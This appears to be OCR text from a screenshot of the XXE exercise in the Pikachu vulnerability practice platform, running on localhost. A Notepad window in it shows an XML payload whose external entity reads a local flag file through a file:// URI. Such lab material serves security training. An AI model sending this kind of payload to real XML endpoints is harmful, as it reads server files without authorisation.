 Get the pikachu
127.0.0.1/pikachu/vul/xxe/xxe_1.php
搜索
JS
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
xxe漏洞
这是一个接收xml数据的api:
提交
*新建 文本文档.txt - 记事本
文件 编辑 查看
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY file SYSTEM "file:///E:/phpStudy/WWW/flag.txt">
]>
<x>&file;</x>
行 7，列 1 100% Windows (CRLF) UTF-8